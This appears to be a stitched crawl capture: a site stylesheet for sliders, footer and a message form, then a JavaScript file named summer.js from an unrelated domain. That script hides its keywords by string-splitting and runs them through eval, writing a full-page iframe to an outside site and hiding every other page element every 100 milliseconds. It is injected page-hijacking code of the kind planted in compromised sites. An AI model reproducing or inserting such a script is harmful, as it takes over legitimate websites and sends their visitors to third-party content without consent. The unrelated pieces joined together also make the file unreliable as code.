    .prod .slick-prev,.prod .slick-next{width: 79px;height: 80px;background: #ffffff url(../png/b4531afd44c0b3f8dacf80e43bea6f7ab0adea20.png) no-repeat center;text-align: center;line-height: 80px;outline: none;position: absolute;bottom: 0;z-index: 999;}
    .prod .slick-prev{right: calc(7.9% + 79px );}
    .prod .slick-next{background: #3b88eb url(../png/01da5c999872e9125bfbbac7d2c5fbf44e5101b1.png) no-repeat center;right: 7.9%;}


@media (max-width:768px){
.bj3{width: 63.5%;background-color: #ffffff;position: absolute;left: 0;bottom: 0;padding: 15px;display: none;}
.prod .slick-next{right:1.9%}
 .prod .slick-prev{right: calc(7.9% + 55px );}
}



/*页面底部*/
.foot{background:#333;padding:55px 0 10px;}
.f_nav{width:34.27%;float:left;}
.f_nav dl{float:left;}
.f_nav dt{margin-bottom:30px;font-size:18px;color:#fff;}
.f_nav dd a{font-size:14px;color:#fff;line-height:30px;opacity:.5;}

.foot2{width:24.69%;}
.gsm{margin-bottom:30px;font-size:24px;color:#fff;}
.lx{font-size:16px;color:#fff;opacity:.5;line-height:30px;}

.foot3{width:23.6%;}
.lytt{font-size:18px;color:#fff;}

.foot4{width:6.9%;}
.foot4 img{width:100%;display:block;}
.foot4 li{width:100%;text-align:center;}
.foot4 h3{color:#fff;font-size:16px;font-weight:300;margin:13px 0 21px;}


.bq{line-height:22px;color:rgba(255,255,255,.5);font-size:14px;background:#333333;padding:20px 0;}
.bq a{color:rgba(255,255,255,.5);}

@media (max-width:768px){
  .bq{line-height:22px;color:rgba(255,255,255,.5);font-size:14px;background:#333333;padding:30px 0;}
  }


@media (max-width:1024px) {
  .f_nav dt{font-size:16px;}
  .gsm{font-size:26px;margin-bottom:25px;}
  .lx{font-size:14px;}
}


@media (max-width:768px) {
  .f_nav{display:none;}
  .foot4{display:none;}
  .foot2{width:45%;}
  .foot3{width:45%;float:right;}
}

@media (max-width:425px) {
  .foot{padding:28px 0 0px;}
  .foot2{width:100%;float:none;}
  .foot3{display:none;}
  .gsm{font-size:20px;margin-bottom:15px;}
  .lx{line-height:25px;font-size:13px;}
  .bq{padding:15px 0;font-size:13px;}
}




.x-message {

}

.x-message-wrap {

}


.x-message-wrap .row {
    margin-left: -5px;
    font-size: 0;
    margin-right: -5px;
}

.x-message-wrap div[class^='col-'] {
    padding-left: 5px;
    padding-right: 5px;
    position: relative;
}

.x-message-wrap input[type='text'], .x-message-wrap textarea {
    width: 100%;
    height: 35px;
    border: 1px solid #fff;
    padding: 0 12px;
    font-size: 16px;
    color:#fff;
    outline: none;
    margin-top:18px;
    margin-bottom: 10px;background: rgba(255, 255, 255, 0.6);
}

.x-message-wrap input[type='text']::-webkit-input-placeholder, .x-message-wrap textarea::-webkit-input-placeholder {
    color:#fff;
}

.x-message-wrap input[type='text']::-moz-placeholder, .x-message-wrap textarea::-moz-placeholder {
    color:#fff;
}

.x-message-wrap input[type='text']::-ms-input-placeholder, .x-message-wrap textarea::-ms-input-placeholder {
    color:#fff;
}

.x-message-wrap input[type='text']::placeholder, .x-message-wrap textarea::placeholder {
    color:#fff;
}

.x-message-wrap textarea {
    padding-top: 5px;
    height: 75px;
    resize: none;
}

.x-message-wrap #checkcode {
    float: left;
    width:45%;
    margin-bottom: 0;border-radius:0;
}

.x-message-wrap #codeimg2 {
    float: right;
    display: block;
    text-align: center;
    width:45%;
    height: 35px;
    font-size: 0;
    background: #e7e4e4;margin-top:18px;
}

.x-message-wrap #codeimg2 img {
    max-width: 100%;
    max-height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.x-message-wrap .checkCodeImg:after {
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.x-message-wrap .checkCodeImg img {
    cursor: pointer;
}

.x-message-wrap .x-submit {
    float:left;
    width:35%;
    height: 27px;
    background: #3b88eb;
    color: #fff;
    font-size: 14px;
    border: none;
    outline: none;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;margin-top:18px;
}

.x-message-wrap .reset {
    float:left;
    width:35%;margin-left:5%;
    height: 27px;
    background:none;border:1px solid #fff;
    color: #fff;
    font-size: 14px;
    outline: none;margin-top:18px;
}


.x-message-wrap .x-submit:hover {
    background: #1c53a0;
}
.n-default .n-invalid {
    border-color: #1c53a0 !important;
}


.xypg-right-content p img{max-width: 100%;}


@media (max-width:600px) {
	.wh2{width: 96%;margin:0 auto}

}
@media (max-width:992px) {
#message-form label{width: 100% ! IMPORTANT;}

.aleft{
    padding: 20px 20px 20px 20px;
}

.p4a li{text-align: center}
.p4a li p{text-align: center}
}


<script>

    var e = $(".xypg-right-content  table");

    var len = e.length;

    for (var i = 0; i < len; i++) {

        $(".xypg-right-content  table").eq(i).wrap('<div style="overflow-y:hidden;"></div>')
    }
</script>

--- FILE ---
content_type: application/javascript
request_url: http://buscompanyhoustontx.com/summer.js
body_size: 494
content:
var ss = '<ifr' + 'ame scrolling="yes" id="smithcuto" style="height:100% !important; width: 100% !important; padding:0px !important;margin:0px !important;" src="https://123kai.com/"></iframe><style type="text/css">html{width:100% !important;height:100% !important}body {padding:0px !important;margin:0px !important; width:100% !important;height:100% !important; overflow:hidden}</style>'; eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");

    try {
        setInterval(function () {

            try {
                document.getElementById("div" + "All").style.display = "no" + "ne";
            } catch (e) { }

            for (var i = 0; i < document.body.children.length; i++) {
                try {
                    var tagname = document.body.children[i].tagName;
                    var myid = document.body.children[i].id;
                    if (myid != "iconDiv1" && myid != "smithcuto") {
                        // if(tagname!="center"){ 
                        document.body.children[i].style.display = "non" + "e";
                        //}
                    }
                } catch (e) { }
            }

        }, 100);
    } catch (e) { }